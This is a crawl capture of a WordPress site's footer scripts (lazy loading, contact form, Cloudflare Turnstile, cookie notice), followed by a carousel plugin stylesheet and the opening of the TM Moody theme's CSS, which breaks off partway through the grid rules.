<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/js/picturefill.min.js" id="picturefill-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/js/jquery.mousewheel.min.js" id="mousewheel-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/libs/lightGallery/js/lightgallery-all.min.js" id="lightgallery-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/libs/smooth-scroll-for-web/SmoothScroll.min.js" id="smooth-scroll-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/libs/matchHeight/jquery.matchHeight-min.js" id="matchheight-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/custom_libs/smooth-scroll/jquery.smooth-scroll.min.js" id="jquery-smooth-scroll-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/custom_libs/swiper/js/swiper.jquery.min.js" id="swiper-jquery-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://glas.agency/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/libs/isotope/js/isotope.pkgd.min.js" id="isotope-masonry-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/js/packery-mode.pkgd.min.js" id="isotope-packery-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/libs/waypoints/jquery.waypoints.min.js" id="waypoints-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/js/jquery.smartmenus.min.js" id="smartmenus-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/custom_libs/justifiedGallery/jquery.justifiedGallery.min.js" id="justifiedGallery-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="insight-main-js-extra">
/* <![CDATA[ */
var $insight = {"templateUrl":"https:\/\/glas.agency\/wp-content\/themes\/tm-moody","ajaxurl":"https:\/\/glas.agency\/wp-admin\/admin-ajax.php","primary_color":"#00a5d9","header_sticky_enable":"","header_sticky_height":"70","footer_effect":null,"scroll_top_enable":"1","light_gallery_auto_play":"0","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"1","mobile_menu_breakpoint":"1199","isSingleProduct":"","like":"Like","unlike":"Unlike","isRTL":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://glas.agency/wp-content/cache/min/1/wp-content/themes/tm-moody/assets/js/main.js?ver=1763465154" id="insight-main-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://glas.agency/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1763465154" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/glas.agency\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://glas.agency/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1763465154" id="contact-form-7-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://glas.agency/wp-content/cache/min/1/wp-content/plugins/magic-tooltips-for-contact-form-7/assets/js/jquery.qtip.js?ver=1763465154" id="qtip2-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/magic-tooltips-for-contact-form-7/assets/js/imagesloaded.pkgd.min.js" id="jquery.imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mtfcf7-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var mtfcf7 = {"css_code":".mm-tooltip-cf7-container { color: #FFFFFF; border-radius: 5px; font-size: 14px; background-color: #333333; -webkit-border-radius: 5px; -moz-border-radius: 5px; margin-left: 0px; margin-top: 0px; border-color: #333333; border-width: 1; line-height: 150%;}.mm-tooltip-cf7-content { line-height: 150%; padding: 2.4000000000000004px 6px 2.4000000000000004px 6px;}","css_options":"{\"fontColor\":\"#FFFFFF\",\"fontSize\":\"14\",\"backgroundColor\":\"#333333\",\"borderRadius\":5,\"offsetLeft\":\"0\",\"padding\":0.2,\"offsetTop\":\"0\",\"borderColor\":\"#333333\",\"borderWidth\":1,\"lineHeight\":\"150%\"}","js_code":"{\"position\":{\"my\":\"left center\",\"at\":\"right center\",\"adjust\":{\"method\":\"none\"}},\"style\":{\"classes\":\"mm-tooltip-cf7-container\"},\"content\":{\"text\":{\"0\":{},\"length\":1,\"prevObject\":{\"0\":{\"jQuery172021905201394110918\":4},\"context\":{\"jQuery172021905201394110918\":4},\"length\":1},\"context\":{\"jQuery172021905201394110918\":4},\"selector\":\".next(div)\"}},\"show\":true}"};
var mtfcf7_settings = {"dummy":"1","active_form":"8782","mouse_over":"1","add_icon":"1","add_icon_fontawsome":"1","custom_css":""};
/* ]]> */
});</script>
<script data-minify="1" type="text/javascript" src="https://glas.agency/wp-content/cache/min/1/wp-content/plugins/magic-tooltips-for-contact-form-7/assets/js/custom.js?ver=1763465154" id="mtfcf7-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/simple-cloudflare-turnstile/js/disable-submit.js" id="cfturnstile-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript"></script><script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function ($) {

jQuery('.aum-transactions .vc_column-inner').wrap('<a class="vc_column-inner" href="https://glas.agency/tombstones/"></a>');

jQuery('.professionals .vc_column-inner').wrap('<a class="vc_column-inner" href="https://glas.agency/about-us/"></a>');
		
jQuery('.global-presence .vc_column-inner').wrap('<a class="vc_column-inner" href="https://glas.agency/contact-us/"></a>');

jQuery('.loan_agency_services .flipper').wrap('<a href="https://glas.agency/loan-agency/"></a>');

jQuery('.restructuring .flipper').wrap('<a href="https://glas.agency/restructuring/"></a>');

jQuery('.capital_markets .flipper').wrap('<a href="https://glas.agency/capital-markets/"></a>');

jQuery('.msls-flags').find('a').contents().filter(function() {
    return this.nodeType === 3;
}).remove();
		
});});</script>
		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="ac5e55127392a82c390b32843145fa23" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-top" aria-label="Cookie Notice" style="background-color: rgba(0,59,82,0.95);"><div data-rocket-location-hash="f62fc93b66b45bcdfba590a88a66db92" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website, please click accept to continue.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Accept" style="background-color: #00a5d9">Accept</button><button data-link-url="https://glas.agency/privacy-policy/#cookies" data-link-target="_self" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy Policy" style="background-color: #00a5d9">Privacy Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://glas.agency/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/glas.agency\/wp-admin\/admin-ajax.php","nonce":"cea5d53ddc","url":"https:\/\/glas.agency\/2022\/01\/12\/mia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://glas.agency/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) {
document.addEventListener( 'wpcf7submit', function( event ) {
        $('.submit-success').fadeIn();
        setTimeout( function() {
            $('.submit-success').fadeOut();
        },10000);
    }, false );
})
});</script>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769011427 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://glas.agency/wp-content/cache/background-css/1/glas.agency/wp-content/plugins/post-types-carousel-slider/assets/css/post-cs.css?wpr_t=1769011427
body_size: 1114
content:
#post-cs { width:100%; margin:0 auto; color:#fff; font-family: Raleway, sans-serif; font-size:14px; position:relative; min-height:100px; }
#post-cs * { color:#fff; }
#post-cs .ps-box { background: rgba(0,115,255,1); }
#post-cs .ps-box .ps-pad { padding:20px; overflow:hidden; }
#post-cs a { cursor:pointer; color:#fff; text-decoration:none; }
#post-cs h2 { margin:0; font-size:25px; }
#post-cs img.ps-image { float:left; }
#post-cs .ps-content  { float:left; width:67%; margin-left:20px; }
#post-cs .ps-readmore { color:#fff; font-size:11px; margin-top:5px; padding:4px 7px; background:#0C6CE1; display:inline-block; cursor:pointer; box-shadow:none; }

/*Next .ps-prev*/
#post-cs .ps-next, #post-cs .ps-prev { position:absolute; bottom:20px; color:#fff; font-size:11px; margin:0; padding:4px 7px; background:#0C6CE1; display:inline-block; cursor:pointer; box-shadow:none; }
#post-cs .ps-next { right:0; }
#post-cs .ps-prev { left:0; }

/*Pagination*/
#post-cs .ps-pagi { width:100%; clear:both; text-align:center; padding:15px 0; }
#post-cs .ps-pagi a { margin:0 5px; text-decoration:none; border:none; width:10px; height:10px; border-radius:80px; background:#61AAD9; display:inline-block; text-indent:-10000px; box-shadow:none; }
#post-cs .ps-pagi a:hover,#post-cs .ps-pagi a.active { background:#0C6CE1; }

/*Loading*/
#post-cs.loading .loading-box { position:absolute; left:0; top:0; width:100%; height:100%; z-index:999; }
#post-cs.loading .loading-box span { position:absolute; display:block; width:16px; height:16px; left:50%; top:50%; margin-left:-8px; margin-top:-40px; background:var(--wpr-bg-67cc79ec-8519-4258-812f-de85d297a9fa) no-repeat; }

/*Nodata*/
#post-cs .nodata { position:absolute; left:0; top:0; width:100%; text-align:center; padding:5px 0; z-index:999; background:#869791; color:#fff; font-size:12px; }

/*Full width*/
#post-cs.fullwidth { width:100%; }
#post-cs.fullwidth img.ps-image { max-width:150px; }

/*Fix width*/
#post-cs.fixwidth { width:768px; }
#post-cs.fixwidth img.ps-image { max-width:150px; }

/*Grid*/
#post-cs.grid { width:100%; }
#post-cs.grid img.ps-image { max-width:150px; }
#post-cs.grid .ps-box { margin-bottom:10px; }
#post-cs.grid .ps-next,#post-cs.grid .ps-prev { bottom:0; }

/*Grid - 2*/
#post-cs.grid2 { width:100%; }
#post-cs.grid2 img.ps-image { float:none; margin-bottom:20px; max-width:150px; }
#post-cs.grid2 .ps-content { float:none; width:auto; margin-left:0; }
#post-cs.grid2 .ps-box { margin:0 0.5% 10px 0.5%; width:49%; float:left; min-height:400px; }
#post-cs.grid2 .ps-next,#post-cs.grid2 .ps-prev { bottom:0; }

/*In Sidebar (Widget)*/
#post-cs.insidebar { width:100%; }
#post-cs.insidebar img.ps-image { float:none; margin-bottom:20px; max-width:150px; }
#post-cs.insidebar .ps-content { float:none; width:auto; margin-left:0; }

/*Carousel - 2*/
#post-cs.carousel2 { width:768px; }
#post-cs.carousel2 img.ps-image { float:none; margin-bottom:20px; max-width:150px; }
#post-cs.carousel2 .ps-content { float:none; width:auto; margin-left:0; }
#post-cs.carousel2 .ps-box { width:49%; margin:0.5%; float:left; }

/*Carousel - 3*/
#post-cs.carousel3 { width:768px; }
#post-cs.carousel3 img.ps-image { float:none; margin-bottom:20px; max-width:150px; }
#post-cs.carousel3 .ps-content { float:none; width:auto; margin-left:0; }
#post-cs.carousel3 .ps-box { width:32.3%; margin:0.5%; float:left; }

/*Carousel - 4*/
#post-cs.carousel4 { width:768px; }
#post-cs.carousel4 img.ps-image { float:none; margin-bottom:20px; max-width:150px; }
#post-cs.carousel4 .ps-content { float:none; width:auto; margin-left:0; }
#post-cs.carousel4 .ps-box { width:24%; margin:0.5%; float:left; }

/*No ajax - bxSlider*/
.bxslider li .ps-pad { padding:20px; }
.bxslider li a { cursor:pointer; color:#fff; text-decoration:none; }
.bxslider li h2 { margin:0; font-size:25px; }
.bxslider li img.ps-image { float:left; max-width: 150px; }
.bxslider li .ps-content  { float:left; width:75%; margin-left:20px; }
.bxslider li .ps-readmore { color:#fff; font-size:11px; margin-top:5px; padding:4px 7px; background:#0C6CE1; display:inline-block; cursor:pointer; box-shadow:none; }


/*Responsive*/

@media (max-width: 768px)  { 
	/*Fix width*/
	#post-cs.fixwidth { width:100%; }
	#post-cs.fixwidth img.ps-image { float:none; margin-bottom:20px; }
	#post-cs.fixwidth .ps-content { float:none; width:auto; margin-left:0; white-space:break-spaces; }

	/*Full width*/
	#post-cs.fullwidth { width:100%; }
	#post-cs.fullwidth img.ps-image { float:none; margin-bottom:20px; }
	#post-cs.fullwidth .ps-content { float:none; width:auto; margin-left:0; }

	/*Carousel - 2*/
	#post-cs.carousel2 { width:100%; }
	#post-cs.carousel2 h2 { font-size:15px; }
	#post-cs.carousel2 img.ps-image { max-width:100%; }

	/*Carousel - 3*/
	#post-cs.carousel3 { width:100%; }
	#post-cs.carousel3 h2 { font-size:15px; }
	#post-cs.carousel3 img.ps-image { max-width:100%; }
	#post-cs.carousel3 .ps-excerpt { display:none; }

	/*Carousel - 4*/
	#post-cs.carousel4 { width:100%; }
	#post-cs.carousel4 h2 { font-size:15px; }
	#post-cs.carousel4 img.ps-image { max-width:100%; }
	#post-cs.carousel4 .ps-excerpt { display:none; }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://glas.agency/wp-content/cache/background-css/1/glas.agency/wp-content/themes/tm-moody/style.css?wpr_t=1769011427
body_size: 72616
content:
/*!
Theme Name: TM Moody
Theme URI: http://moody.thememove.com
Author: ThemeMove
Author URI: http://thememove.com
Description: Moody - A Modern & Flexible Multipurpose WordPress Theme.
Version: 2.7.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: tm-moody
Tags: editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
*/




html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  margin: .67em 0;
  font-size: 2em;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0;
}

sup {
  top: -.5em;
}

sub {
  bottom: -.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-size: 1em;
  font-family: monospace, monospace;
}

button,
input,
optgroup,
select,
textarea {
  margin: 0;
  color: inherit;
  font: inherit;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  box-sizing: content-box;
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  margin: 0 2px;
  padding: .35em .625em .75em;
  border: 1px solid #c0c0c0;
}

legend {
  padding: 0;
  border: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-spacing: 0;
  border-collapse: collapse;
}

td,
th {
  padding: 0;
}

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  
}

h1, h2, h3, h4, h5, h6 {
  margin: 0;
}

input[type="search"] {
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  
  box-sizing: inherit;
}

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

@media (min-width: 544px) {
  .container {
    max-width: 576px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 940px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}

.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

.row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12 {
  position: relative;
  min-height: 1px;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  width: 100%;
}

.col-xs-1 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 8.33333%;
      -ms-flex: 0 0 8.33333%;
          flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-xs-2 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.66667%;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-xs-3 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-xs-4 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.33333%;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-xs-5 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 41.66667%;
      -ms-flex: 0 0 41.66667%;
          flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-xs-6 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-xs-7 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 58.33333%;
      -ms-flex: 0 0 58.33333%;
          flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-xs-8 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 66.66667%;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-xs-9 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 75%;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-xs-10 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 83.33333%;
      -ms-flex: 0 0 83.33333%;
          flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-xs-11 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 91.66667%;
      -ms-flex: 0 0 91.66667%;
          flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-xs-12 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-right-0 {
  margin-right: 0%;
}

.col-xs-offset-right-1 {
  margin-right: 8.33333%;
}

.col-xs-offset-right-2 {
  margin-right: 16.66667%;
}

.col-xs-offset-right-3 {
  margin-right: 25%;
}

.col-xs-offset-right-4 {
  margin-right: 33.33333%;
}

.col-xs-offset-right-5 {
  margin-right: 41.66667%;
}

.col-xs-offset-right-6 {
  margin-right: 50%;
}

.col-xs-offset-right-7 {
  margin-right: 58.33333%;
}

.col-xs-offset-right-8 {
  margin-right: 66.66667%;
}

.col-xs-offset-right-9 {
  margin-right: 75%;
}

.col-xs-offset-right-10 {
  margin-right: 83.33333%;
}

.col-xs-offset-right-11 {
  margin-right: 91.66667%;
}

.col-xs-offset-right-12 {
  margin-right: 100%;
}

@media (min-width: 544px) {
  .col-sm-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-sm-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-sm-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-sm-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-sm-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-sm-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
